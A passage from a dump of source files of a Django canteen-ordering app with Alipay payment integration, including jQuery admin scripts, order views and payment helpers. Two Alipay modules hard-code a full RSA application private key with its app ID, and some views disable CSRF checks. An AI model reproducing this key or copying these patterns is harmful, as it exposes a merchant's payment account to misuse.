tbody').find(':checked').size() == 0) {\n alert('请先选择offer!');\n return;\n }\n\n if (confirm(\"确认要批量发布吗?\") == false) {\n return;\n }\n $(\"#up_gif\").show();\n var params = {};\n var offer_id_list = new Array();\n $('#sample_1 tbody').find(':checked').each(function () {\n offer_id_list.push($(this).attr('id'));\n });\n params['offer_id'] = offer_id_list.join(';')\n params['to'] = 8;\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/merchant/api/offerCheckOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\"#up_gif\").hide();\n var oTable = $('#sample_1').dataTable();\n oTable.fnDraw();\n\n },\n \"error\": function (xhr, status, error) {\n alert(\"发生未知错误\");\n }\n });\n\n });\n\n\n },\n\n\n editAttrInit: function () {\n $('#addAttrValue').empty();\n item = {};\n item['cat_id'] = $('#category_select').val();\n item['goods_id'] = $('#goodsId').val();\n $('#goodsAttr').attr('cat_id', item['cat_id']);\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/goods/api/queryCatAttr/\",\n \"data\": item,\n \"success\": function (data) {\n if (data.length == 0) {\n alert(\"该类别还没有添加属性,请返回添加!\")\n }\n\n for (i = 0; i < data.length; i++) {\n str = \"<div class='control-group attrclass'>\"\n str += \"<label class='control-label'>\" + data[i]['attr_name'] + \"<span class='required'>*</span></label>\"\n attr_values_list = data[i]['attr_values']\n divhtml = \"<div class='controls'>\";\n for (j = 0; j < attr_values_list.length; j++) {\n if (attr_values_list[j].indexOf('cHeCkEd') > 0) {\n var itemstr = attr_values_list[j].split(\"cHeCkEd\")[0]\n phtml = itemstr + \"<input style='margin-right: 10px' class='goodsAttrDynamicCreate' type='checkbox' id='\" + data[i]['attr_name'] + \"' name='\" + data[i]['attr_name'] + \"' value='\" + itemstr + \"'checked=true/>\"\n }\n else {\n phtml = attr_values_list[j] + \"<input class='goodsAttrDynamicCreate' type='checkbox' id='\" + data[i]['attr_name'] + \"' name='\" + data[i]['attr_name'] + \"' value='\" + attr_values_list[j] + \"'/>\"\n }\n\n divhtml = divhtml + phtml\n }\n str += divhtml + \"</div></div>\"\n $('#addAttrValue').append(str)\n }\n\n var form2 = $('#form_sample_2');\n var error2 = $('.alert-error', form2);\n var success2 = $('.alert-success', form2)\n error2.hide();\n success2.hide();\n },\n \"error\": function (xhr, status, error) {\n alert(\"请求失败:\" + error);\n }\n\n })\n\n }\n\n }\n}();\n\n"
},
{
"alpha_fraction": 0.6383079886436462,
"alphanum_fraction": 0.7119771838188171,
"avg_line_length": 19.019046783447266,
"blob_id": "396f4cc87754fb50f608fdf864681441a013aa41",
"content_id": "c12716baf76d3cc23d3db157b9e6b31b38b74e4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2494,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 105,
"path": "/ilgapps/alipay/alipy_sample.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n# -* - coding: utf - 8 -* -\nimport json\nimport logging\n\nfrom alipay.aop.api.AlipayClientConfig import AlipayClientConfig\n\nfrom alipay.aop.api.DefaultAlipayClient import DefaultAlipayClient\n\nfrom alipay.aop.api.domain.AlipayTradeQueryModel import AlipayTradeQueryModel\n\nfrom alipay.aop.api.request.AlipayTradeQueryRequest import AlipayTradeQueryRequest\n\n\n\nlogging.basicConfig(\n\n level = logging.INFO,\n\n format = '%(asctime)s %(levelname)s %(message)s',\n\n filemode = 'a',)\n\nlogger = logging.getLogger('')\n\n\n\ndef getResult(order_sn):\n\n \"\"\" 初始化 \"\"\"\n\n alipay_client_config = AlipayClientConfig()\n\n\n\n \"\"\" 支付宝网关 \"\"\"\n\n alipay_client_config.server_url = 'https://openapi.alipay.com/gateway.do'\n\n alipay_client_config.app_id = '2021002128659929'\n\n \"\"\" 密钥格式为pkcs1,如何获取应用私钥请参考:https://opensupport.alipay.com/support/helpcenter/207/201602469554 \"\"\"\n\n alipay_client_config.app_private_key = 'MIIEpAIBAAKCAQEAodyHssJprfHythlxr03deKyknOjX+69+HIXZVkV5cQCS5O+M6AUVyD3yl7KB5Qxl5P/lhtOLSzq7FzdvjkUX0l87/y9/Z3RoiVT4L+LZ5xYqf3DJFXqzf2YyIr0tlmMxpqqImkMFNRDesEzmf9Orj/YmjMfond3MW5fN340UYMK+SYuKRggev2GM2bKx0tA0Ui0gJdVv6+vHQGEmGBqkWBdD2SDGOwCkUg2wysGEsO13zXLIjPfBIVkZi4myYTqj/4qFr2TeSY4LIPP3e0bQqHcJqmNP86gOu2sNGIKlepyF7n5PWALc7naumJmDQNQEiraCg+JQ4mWEPtClb55ilwIDAQABAoIBAAt/z2Qzy64/8i5dwGXj8kgQe+Fp6W5IGX2NRNOMPAR7NfRt0GTrd5CyVfnRBMlxCAws4fGiNdMyaPhNR++jmP2pJmoKxdJjwsl+7+L3CuQP/xTuvlp4TShP6l/tcL+ubGia1PmgqU4L1MZRsE6Eizu/ER4PVcdhapNXRZkMPNZi4mUPTmrDwlOyQ80epAnTODXrTvigx/5TfODJKdp2NlGBjN5qN/7xyMV5oGh/Or9VLvTSUmgcr0VFsDKZHmaRmJW/OW3fTZZGQ8NzrjrrKIB4l2U8ha8T4cB2XgZHn4ICYg3ztnhZXRsf+EPGf9h7Y2Fv5WMxceCZO5w4+ho9yYECgYEA5DWN5uS4DehBVnXaAZU2TmdL6CYiPx7sHx0/7c12mmxTkKLU+X6FpBzbkkEsFY06Pzl6ISNP0rfZaTSIoFpJiXlNBQrjPWwSsB5D6V1WlWHc1Uvx0zrRo+LJgyJ/sa7VEv/BVuGvHb3hLWLQJPe7/t1v1Lu7MGqhq8thzuqZ9XsCgYEAtZKT4UlwxoiT7Ibms0tHF48x4nL1IsY1lW2S/8oyguYNr7HymFQimqPox1Pwv0YDXrxeTfyeumaWQsxgBpudk4XPlQkx0rPsScLwLr5pcg8enEvA8RZxNBB8rHRhpPiKhkSiVe36mDwuY/knTL89MrenEsfG9T+7QbfMnuuC5pUCgYBioNKnS4pQWGSEnYKO1JIX6ITh3DlI1nBuMhIDEJ2Ft/OVuwoYmhngB6jN2OTYm6Tk1k52K/C/vT11PoMd6meFxqsG1uHHFgIto6buIKze+uCaPqxRAkbAca9twWc2v7zO7UH97qPkUsATAXW7xGW3jLRcWJZaInuk581pw/KuKQKBgQCpIrkOCtM6nM7ubVtJeL3ofEMDpgIjOm9/mmpsS3Vx6cql9yT8MKNrWXPk+ZQxGI7bGKzgCInzKMyfvLFWdm76lJMhSUdX9rIMo8IISOcAkIT7IrW/3h/lV9ZK7r5mZf7jw9tUIDJmzOiJx/WL0Di5ncnL/Lygh5VvSj8ZalitYQKBgQDXY9WPuMvftuyTq7L9NrG6bp1qAi+cKcvEHi2tIVgSw1LyvNFq8Pg1J+ZLN7av61jEgskNoPnswyvGVMODpB96KgcsqZMPgBlqMWZe851UsBYfMvQ2o8X65ikA8J9ZW8RGF9vc7GStsVwpyc4wqMAqbx+orOIHvfvyh9cCUK0H6g=='\n\n \"\"\" 如何获取支付宝公钥请查看:https://opensupport.alipay.com/support/helpcenter/207/201602487431 \"\"\"\n\n alipay_client_config.alipay_public_key = 'MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAjV42aKuUJTMkMFl8hLyMeVjT+pXYIovJjRkXMztyyHFWs9dkY/bwr56pO+B/audiJSJ3/+LvycTnu2O1iojfDSzGIClwc9OwNwExzypOjaqHN+FvqVvCAU/Ed6SlqUIdh0o+4X0ZrHvU2BvcvDoEvNA/YoqovixMH5/oKxnLoQoP9ChYnWFSnoJSFwbumbuns/Gk6DoY66QkVNoLnJlxU9QM1xlhO0rqmXr7EtRn6gHPgGiKQ4Dmxskuuej801wtC62LjNpYi2dl3cIkTxoimbp5rQIXPhcP3u3F1G9hsvngjSN7DnsNPBlx3BNjqF8d1LRXF3sQcho1Iu+0EW3xZwIDAQAB'\n\n \"\"\" 签名算法类型 \"\"\"\n\n alipay_client_config._sign_type = 'RSA2'\n\n client = DefaultAlipayClient(alipay_client_config, logger)\n\n\n\n \"\"\" 构造请求参数对象,当前调用接口名称:alipay.trade.query(统一收单线下交易查询) \"\"\"\n\n model = AlipayTradeQueryModel()\n\n\n\n \"\"\" 注:交易号(TradeNo)与订单号(OutTradeNo)二选一传入即可,如果2个同时传入,则以交易号为准 \"\"\"\n\n \"\"\" 支付接口传入的商户订单号。如:2020061601290011200000140004 \"\"\"\n\n model.out_trade_no =order_sn;\n\n\n\n \"\"\" 异步通知/查询接口返回的支付宝交易号,如:2020061622001473951448314322 \"\"\"\n\n # model.trade_no = \"2020061622001473951448314322\";\n\n\n\n request = AlipayTradeQueryRequest(biz_model = model)\n\n\n\n \"\"\" 第三方调用(服务商模式),传值app_auth_token后,会收款至授权token对应商家账号,如何获传值app_auth_token请参考文档:https://opensupport.alipay.com/support/helpcenter/79/201602494631 \"\"\"\n\n #request.add_other_text_param('app_auth_token', '传入获取到的app_auth_token值')\n\n\n\n \"\"\" 执行API调用 \"\"\"\n\n response = client.execute(request)\n\n data = json.loads(response)\n\n code = data['code']\n\n msg = 0\n\n if code==\"10000\":\n trade_status = data['trade_status']\n if trade_status ==\"TRADE_SUCCESS\":\n msg = 1\n\n\n return msg\n\n\n"
},
{
"alpha_fraction": 0.523809552192688,
"alphanum_fraction": 0.523809552192688,
"avg_line_length": 20,
"blob_id": "0be4061011df69879c28491aa2c37e0644c79cf6",
"content_id": "674b5ce4590407d9133d19118d5befd2f180b2d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 1,
"path": "/ilgapps/offer/__init__.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "__author__ = 'wangx'\n"
},
{
"alpha_fraction": 0.6179183125495911,
"alphanum_fraction": 0.6179183125495911,
"avg_line_length": 36.900001525878906,
"blob_id": "1c430d3190d5d0eb5d769c6f605d9015209eb677",
"content_id": "af9f31c8c655ab1807b9765be99346269b1117a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 759,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 20,
"path": "/ilgapps/middleware.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "from django.http import HttpResponse, HttpResponseRedirect\nclass AdminMiddleware(object):\n ADMIN_URL = [\n '/offer/',\n '/category/',\n '/account/'\n ]\n EXCEPT_URL = [\n '/offer/offerExportShow/',\n '/offer/offerExportShowTc/'\n ]\n def process_request(self, request):\n if any(map(lambda x:request.path.startswith(x),AdminMiddleware.ADMIN_URL))\\\n and all(map(lambda x:not request.path.startswith(x),AdminMiddleware.EXCEPT_URL)):\n if not 'sysuser_id' in request.session:\n response = HttpResponseRedirect('/admin/?srcurl=' + request.path)\n return response\n\n # def process_exception(self, request, exception):\n # return HttpResponseRedirect('/')\n\n"
},
{
"alpha_fraction": 0.48593074083328247,
"alphanum_fraction": 0.48593074083328247,
"avg_line_length": 23.972972869873047,
"blob_id": "bdf9410fb28d049f462a7be29b4e966be45d500a",
"content_id": "154c28f4b2d4244e5f6d05f04fbbfc1fc010cc3e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 934,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 37,
"path": "/ilgapps/static/js/offer_banner.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "$(\".edit\").on('click', function (e) {\n $(\".pop-box\").fadeIn();\n e.preventDefault();\n\n var id = $(this).attr('id');\n window.location = \"/offer/showOfferEdit/?id=\"+id;\n});\n\n$(\".remove\").on('click', function (e) {\n params = {};\n params['id'] = $(this).attr('id');\n params['operationcode'] = \"remove\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/BannerOperation/\",\n \"data\": params,\n \"success\": function (data) {\n alert(\"删除成功\");\n window.location.href = \"/offer/showSearchBanner/\"\n },\n \"error\": function (xhr, status, error) {\n alert(\"Fail to load:\" + error);\n }\n })\n});\n\n\n$(\".pop-box\").on('click', function (e) {\n $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n});\n\n$(\".gyqx\").on('click', function (e) {\n $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n})\n"
},
{
"alpha_fraction": 0.35581648349761963,
"alphanum_fraction": 0.35854724049568176,
"avg_line_length": 39.69444274902344,
"blob_id": "e1458c87900012e2fc458e12d9cc7dc8f6c67819",
"content_id": "2b9229a01b5139ae7fd6a7bae9e69b27f70c7f30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 7426,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 180,
"path": "/ilgapps/static/js/offer_goods_feature.js",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "/**\n * Created by insight on 17/6/12.\n */\nvar goods_feature = function () {\n\n return {\n\n init: function () {\n $('#bannerPicUpload').on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n var ext = getSuffix[getSuffix.length - 1];\n var extArray = new Array(\"jpg\", \"bmp\", \"jpeg\", \"png\", \"gif\");\n var pos = $.inArray(ext, extArray);\n if (pos == -1) {\n alert('请选择常用图片格式:jpg,bmp,jpeg,png等..');\n return false;\n }\n var params = $(\"#form_sample\").formToArray();\n $(\"#form_sample\").ajaxSubmit({\n \"url\": \"/utils/api/upload_file/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"success\": function (data) {\n var img = $('<img/>');\n img.css('width', '100%');\n img.attr('src', '/upload/temp/' + data.filename);\n $('#showBanner').empty();\n $('#showBanner').append(img);\n $('#bannerPicName').val(data.filename);\n },\n \"error\": function (xhr, status, error) {\n alert(\"上传失败:\" + error);\n }\n });\n });\n\n //视频上传上传\n $(\"#bannerPicUploadvideo\").on('change', function () {\n var fullPath = $(this).val();\n var getSuffix = fullPath.split('.');\n var ext = getSuffix[getSuffix.length - 1];\n var extArray = new Array(\"mp4\", \"avi\", \"wmv\");\n var pos = $.inArray(ext, extArray);\n if (pos == -1) {\n alert('请选择常用图片格式:mp4,avi,wmv等..');\n return false;\n }\n\n var params = $(\"#form_sample_video\").formToArray();\n $(\"#form_sample_video\").ajaxSubmit({\n \"url\": \"/offer/api/fileUploadOfferVideo/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"success\": function (data) {\n alert(data.destinationPath);\n $('#bannerPicNamevideo').val(data.filename);\n },\n \"error\": function (xhr, status, error) {\n alert(\"上传失败:\" + error);\n }\n });\n\n });\n\n $('#saveGoods').on('click', function (e) {\n e.preventDefault;\n params = {};\n params['goods_name'] = $('#goods_name').val();\n params['bannerPicName'] = $('#bannerPicName').val();\n params['goods_sn'] = $('#goods_sn').val();\n params['price'] = $('#price').val();\n params['goods_content'] = $('#goods_content').val();\n params['goods_info'] = $('#goods_info').val();\n params['bannerUrl'] = $('#bannerUrl').val();\n params['bannerVideoUrl'] = $('#bannerVideoUrl').val();\n params['goods_feature_url'] = $('#bannerPicNamevideo').val();\n if ($('#goods_id').val()) {\n params['goods_id'] = $('#goods_id').val();\n }\n $.ajax({\n \"url\": \"/offer/api/saveGoodsFeature/\",\n \"data\": params,\n \"type\": 'post',\n \"dataType\": 'json',\n \"success\": function (data) {\n if (data.ret == 0) {\n alert('保存成功');\n // $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n location.reload();\n }\n },\n \"error\": function (xhr, status, error) {\n alert(\"上传失败:\" + error);\n }\n });\n\n });\n\n $('#newGoods').on('click', function (e) {\n //alert(\"22\");\n // $(\".pop-box\").fadeIn();\n e.preventDefault();\n $('#goods_name').val(null);\n $('#goods_sn').val(null);\n $('#price').val(null);\n $('#goods_content').val(null);\n $('#goods_info').val(null);\n $('#goods_id').val(null);\n $('#showBanner').empty();\n $('#bannerUrl').val(null);\n $('#bannerPicNamevideo').val(null);\n $('#responsive').modal();\n });\n\n $(\".edit\").on('click', function (e) {\n e.preventDefault();\n var params={};\n params['id'] = $(this).attr('id');\n params['operationcode'] = \"query\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/goodsVideoOperation/\",\n \"data\": params,\n \"success\": function (data) {\n $(\".pop-box\").fadeIn();\n $('#goods_name').val(data.msg.goods_name);\n $('#goods_sn').val(data.msg.goods_lable);\n $('#price').val(data.msg.goods_price);\n $('#goods_content').val(data.msg.goods_content);\n $('#goods_info').val(data.msg.goods_info);\n $('#goods_id').val(data.msg.id);\n var img = $('<img/>');\n img.css('width', '100%');\n img.attr('src', data.msg.goods_img);\n $('#showBanner').empty();\n $('#showBanner').append(img);\n $('#bannerUrl').val(data.msg.goods_img);\n $('#bannerVideoUrl').val(data.msg.goods_feature_url);\n $('#bannerPicNamevideo').val(data.msg.goods_feature_url);\n $('#responsive').modal();\n },\n \"error\": function (xhr, status, error) {\n alert(\"Fail to load:\" + error);\n }\n })\n\n });\n\n $(\".remove\").on('click', function (e) {\n params = {};\n params['id'] = $(this).attr('id');\n params['operationcode'] = \"remove\";\n $.ajax({\n \"dataType\": \"json\",\n \"type\": \"post\",\n \"url\": \"/offer/api/goodsVideoOperation/\",\n \"data\": params,\n \"success\": function (data) {\n alert(\"删除成功\");\n location.reload();\n },\n \"error\": function (xhr, status, error) {\n alert(\"Fail to load:\" + error);\n }\n })\n });\n\n\n $(\".gyqx\").on('click', function (e) {\n // $(\".pop-box\").fadeOut();\n $('#responsive').modal('hide');\n })\n }\n }\n}();"
},
{
"alpha_fraction": 0.539896547794342,
"alphanum_fraction": 0.5591059923171997,
"avg_line_length": 32.0121955871582,
"blob_id": "79b8624a09f9a19da2bbb4f827736693e0bb2b12",
"content_id": "be694ece4123fc53a0479c5d2e6cacdf07678dc4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5702,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 164,
"path": "/ilgapps/webapp/views.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\nimport shutil\nimport time\n\nfrom asgiref.sync import async_to_sync\nfrom channels.layers import get_channel_layer\nfrom django.http import JsonResponse, HttpResponse\nfrom django.shortcuts import render\nfrom django.views.decorators.csrf import csrf_exempt\nfrom django.conf import settings\nimport base64\nfrom ilgapps.utils import *\nfrom .consumers import VideoConsumer\nimport datetime\n\nfrom ilgapps.alipay.get_pay_code import *\nfrom ilgapps.alipay.alipy_sample import *\n\n\ndef showAdmin(request):\n # 更改状态\n config = Config.objects.get(id=1)\n config.c_start_push_flag = 0\n config.save()\n return render(request,\"webapp/admin.html\",locals())\n\ndef showOrderPay(request):\n order_sn=request.GET.get(\"ordersn\")\n orderObj = Order.objects.get(order_sn=order_sn)\n orderLine = OrderLine.objects.filter(order_id=orderObj.order_id)\n status, img = getPayCode(order_sn, str(orderObj.order_amount))\n return render(request,\"webapp/order_pay.html\",locals())\n\n\n@csrf_exempt\ndef editData(request):\n num = request.POST.get('num')\n goods = request.POST.get('goods')\n use_time = request.POST.get('use_time')\n order = {}\n class_dic = {\n \"d1\": [\"米饭\", 1], \"d2\": [\"豆角炒茄子\", 5], \"d3\": [\"辣椒炒肉\", 6], \"d4\": [\"梅菜扣肉\", 12], \"d5\": [\"花生米\", 5], \"d6\": [\"红烧肉\", 13],\n \"d7\": [\"玉米火腿炒豌豆\", 6], \"d8\": [\"糖醋里脊\", 10],\n \"d9\": [\"冬瓜炒肉片\", 8], \"d10\": [\"辣子鸡丁\", 7], \"d11\": [\"凉拌豆皮\", 3], \"d12\": [\"芹菜豆干\", 4], \"d13\": [\"炒土豆丝\", 3],\n \"d14\": [\"炒豆角\", 3], \"d15\": [\"娃娃菜\", 5],\n \"d16\": [\"鸡蛋火腿\", 8], \"d17\": [\"鱼香肉丝\", 10], \"d18\": [\"土豆牛肉\", 15], \"d19\": [\"西红柿炒鸡蛋\", 6], \"d20\": [\"肉末茄子\", 8],\n \"d21\": [\"炒竹笋\", 5]\n }\n\n #创建订单\n now = time.strftime('%Y%m%d')\n o_last = Order.objects.all().last()\n if o_last:\n sn_last = o_last.order_sn\n sn_date = sn_last[1:9]\n\n # 取sn中的日期部分\n if (str(sn_date) == now):\n n = int(sn_last[9:14]) + 1\n n_s = \"%0*d\" % (5, n)\n sn_new = \"M\" + sn_date + n_s\n else:\n sn_new = \"M\" + now + \"00001\"\n else:\n sn_new = \"M\" + now + \"00001\"\n ordersn = sn_new\n # 图片保存\n try:\n sorceF = str(settings.MEDIA_ROOT + \"bannerPic/\" + str(int(num)) + \".jpg\")\n targetF = str(settings.MEDIA_ROOT + \"orderImg/\" + ordersn + \".jpg\")\n if not os.path.exists(targetF) and os.path.exists(sorceF):\n open(targetF, \"wb\").write(open(sorceF, \"rb\").read())\n except:\n pass\n orderObj = Order()\n orderObj.order_sn = ordersn\n orderObj.create_time = datetime.datetime.now()\n orderObj.member_id = 0\n orderObj.status = 0\n orderObj.merchant_id = 0\n orderObj.merchant_name = \"苏研院\"\n orderObj.order_img = \"/upload/orderImg/\" + ordersn + \".jpg\"\n orderObj.save()\n orderOne = Order.objects.get(order_sn=ordersn)\n\n goodsinfo = []\n price = 0\n goodsName =''\n if goods:\n goods = json.loads(goods)\n for one in goods:\n orderlineObj = OrderLine()\n one_dic = {}\n key_c = \"d\"+str(one)\n price += class_dic[key_c][1]\n one_dic['name'] = class_dic[key_c][0]\n one_dic['price'] = class_dic[key_c][1]\n goodsName +=class_dic[key_c][0]+\";\"\n goodsinfo.append(one_dic)\n goodsObj = Goods.objects.filter(goods_name= class_dic[key_c][0])\n orderlineObj.order_id = orderOne.order_id\n orderlineObj.goods_name = class_dic[key_c][0]\n orderlineObj.goods_price = class_dic[key_c][1]\n orderlineObj.goods_number = 1\n if goodsObj.count()>0:\n orderlineObj.goods_id= goodsObj[0].goods_id\n else:\n orderlineObj.goods_id = 0\n orderlineObj.save()\n orderOne.goods_amount = price\n orderOne.order_amount = price\n orderOne.goods_name_all = goodsName\n orderOne.save()\n order['goodsinfo'] = goodsinfo\n order['price'] = price\n order['use_time'] = use_time\n order['order_sn'] = ordersn\n order['order_img'] = orderOne.order_img\n # #清空文件夹\n # del_file(\"/home/msh/PycharmProjects/intelligent/ilgapps/upload/bannerPic/\")\n try:\n post_result = \"{\\\"data\\\":\" + json_encode(order) + \"}\"\n except:\n ret = \"\\\"0\\\"\"\n msg = \"系统繁忙!\"\n post_result=\"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n\ndef del_file(filepath):\n \"\"\"\n 删除某一目录下的所有文件或文件夹\n :param filepath: 路径\n :return:\n \"\"\"\n del_list = os.listdir(filepath)\n for f in del_list:\n file_path = os.path.join(filepath, f)\n if os.path.isfile(file_path):\n os.remove(file_path)\n elif os.path.isdir(file_path):\n shutil.rmtree(file_path)\n\n\n@csrf_exempt\ndef getPayResult(request):\n order_sn = request.POST.get('order_sn')\n result = getResult(order_sn)\n if result==1:\n config = Config.objects.get(id=1)\n config.c_start_push_flag = 0\n config.save()\n orderObj = Order.objects.get(order_sn=order_sn)\n orderObj.status = 1\n orderObj.pay_time = datetime.datetime.now()\n orderObj.save()\n ret = \"\\\"1\\\"\"\n msg = \"支付成功!\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n\n else:\n ret = \"\\\"0\\\"\"\n msg = \"系统繁忙!\"\n post_result = \"{\\\"ret\\\":\" + ret + \", \\\"message\\\":\\\"\" + msg + \"\\\"}\"\n return HttpResponse(post_result)\n"
},
{
"alpha_fraction": 0.6376609802246094,
"alphanum_fraction": 0.6888270378112793,
"avg_line_length": 23.775861740112305,
"blob_id": "fd9592812fcdd5906dcbf5359710c5f8b90690a5",
"content_id": "7e2a065a43b684dacd7a75fb0301e17bd27483a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3495,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 116,
"path": "/ilgapps/alipay/get_pay_code.py",
"repo_name": "query-zdd/intelligent",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\n# -* - coding: utf - 8 -* -\n\nimport logging\n\nfrom alipay.aop.api.AlipayClientConfig import AlipayClientConfig\n\nfrom alipay.aop.api.DefaultAlipayClient import DefaultAlipayClient\n\nfrom alipay.aop.api.domain.AlipayTradePrecreateModel import AlipayTradePrecreateModel\n\nfrom alipay.aop.api.request.AlipayTradePrecreateRequest import AlipayTradePrecreateRequest\n\nimport json\n\nfrom ilgapps.alipay.Qrcode import *\n\n\nlogging.basicConfig(\n\n level = logging.INFO,\n\n format = '%(asctime)s %(levelname)s %(message)s',\n\n filemode = 'a',)\n\nlogger = logging.getLogger('')\n\n\ndef getPayCode(order_sn,order_amount):\n \"\"\" 初始化 \"\"\"\n\n alipay_client_config = AlipayClientConfig()\n\n \"\"\" 支付宝网关 \"\"\"\n\n alipay_client_config.server_url = 'https://openapi.alipay.com/gateway.do'\n\n \"\"\" 如何获取appid请参考:https://opensupport.alipay.com/support/helpcenter/190/201602493024 \"\"\"\n\n alipay_client_config.app_id = '2021002128659929'\n\n \"\"\" 密钥格式为pkcs1,如何获取应用私钥请参考:https://opensupport.alipay.com/support/helpcenter/207/201602469554 \"\"\"\n\n alipay_client_config.app_private_key = 'MIIEpAIBAAKCAQEAodyHssJprfHythlxr03deKyknOjX+69+HIXZVkV5cQCS5O+M6AUVyD3yl7KB5Qxl5P/lhtOLSzq7FzdvjkUX0l87/y9/Z3RoiVT4L+LZ5xYqf3DJFXqzf2YyIr0tlmMxpqqImkMFNRDesEzmf9Orj/YmjMfond3MW5fN340UYMK+SYuKRggev2GM2bKx0tA0Ui0gJdVv6+vHQGEmGBqkWBdD2SDGOwCkUg2wysGEsO13zXLIjPfBIVkZi4myYTqj/4qFr2TeSY4LIPP3e0bQqHcJqmNP86gOu2sNGIKlepyF7n5PWALc7naumJmDQNQEiraCg+JQ4mWEPtClb55ilwIDAQABAoIBAAt/z2Qzy64/8i5dwGXj8kgQe+Fp6W5IGX2NRNOMPAR7NfRt0GTrd5CyVfnRBMlxCAws4fGiNdMyaPhNR++jmP2pJmoKxdJjwsl+7+L3CuQP/xTuvlp4TShP6l/tcL+ubGia1PmgqU4L1MZRsE6Eizu/ER4PVcdhapNXRZkMPNZi4mUPTmrDwlOyQ80epAnTODXrTvigx/5TfODJKdp2NlGBjN5qN/7xyMV5oGh/Or9VLvTSUmgcr0VFsDKZHmaRmJW/OW3fTZZGQ8NzrjrrKIB4l2U8ha8T4cB2XgZHn4ICYg3ztnhZXRsf+EPGf9h7Y2Fv5WMxceCZO5w4+ho9yYECgYEA5DWN5uS4DehBVnXaAZU2TmdL6CYiPx7sHx0/7c12mmxTkKLU+X6FpBzbkkEsFY06Pzl6ISNP0rfZaTSIoFpJiXlNBQrjPWwSsB5D6V1WlWHc1Uvx0zrRo+LJgyJ/sa7VEv/BVuGvHb3hLWLQJPe7/t1v1Lu7MGqhq8thzuqZ9XsCgYEAtZKT4UlwxoiT7Ibms0tHF48x4nL1IsY1lW2S/8oyguYNr7HymFQimqPox1Pwv0YDXrxeTfyeumaWQsxgBpudk4XPlQkx0rPsScLwLr5pcg8enEvA8RZxNBB8rHRhpPiKhkSiVe36mDwuY/knTL89MrenEsfG9T+7QbfMnuuC5pUCgYBioNKnS4pQWGSEnYKO1JIX6ITh3DlI1nBuMhIDEJ2Ft/OVuwoYmhngB6jN2OTYm6Tk1k52K/C/vT11PoMd6meFxqsG1uHHFgIto6buIKze+uCaPqxRAkbAca9twWc2v7zO7UH97qPkUsATAXW7xGW3jLRcWJZaInuk581pw/KuKQKBgQCpIrkOCtM6nM7ubVtJeL3ofEMDpgIjOm9/mmpsS3Vx6cql9yT8MKNrWXPk+ZQxGI7bGKzgCInzKMyfvLFWdm76lJMhSUdX9rIMo8IISOcAkIT7IrW/3h/lV9ZK7r5mZf7jw9tUIDJmzOiJx/WL0Di5ncnL/Lygh5VvSj8ZalitYQKBgQDXY9WPuMvftuyTq7L9NrG6bp1qAi+cKcvEHi2tIVgSw1LyvNFq8Pg1J+ZLN7av61jEgskNoPnswyvGVMODpB96KgcsqZMPgBlqMWZe851UsBYfMvQ2o8X65ikA8J9ZW8RGF9vc7GStsVwpyc4wqMAqbx+orOIHvfvyh9cCUK0H6g=='\n\n \"\"\" 如何获取支付宝公钥请查看:https://opensupport.alipay.com/support/helpcenter/207/201602487431 \"\"\"\n\n alipay_client_config.alipay_public_key = 'MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAjV42aKuUJTMkMFl8hLyMeVjT+pXYIovJjRkXMztyyHFWs9dkY/bwr56pO+B/audiJSJ3/+LvycTnu2O1iojfDSzGIClwc9OwNwExzypOjaqHN+FvqVvCAU/Ed6SlqUIdh0o+4X0ZrHvU2BvcvDoEvNA/YoqovixMH5/oKxnLoQoP9ChYnWFSnoJSFwbumbuns/Gk6DoY66QkVNoLnJlxU9QM1xlhO0rqmXr7EtRn6gHPgGiKQ4Dmxskuuej801wtC62LjNpYi2dl3cIkTxoimbp5rQIXPhcP3u3F1G9hsvngjSN7DnsNPBlx3BNjqF8d1LRXF3sQcho1Iu+0EW3xZwIDAQAB'\n\n \"\"\" 签名算法类型 \"\"\"\n\n alipay_client_config._sign_type = 'RSA2'\n\n\n 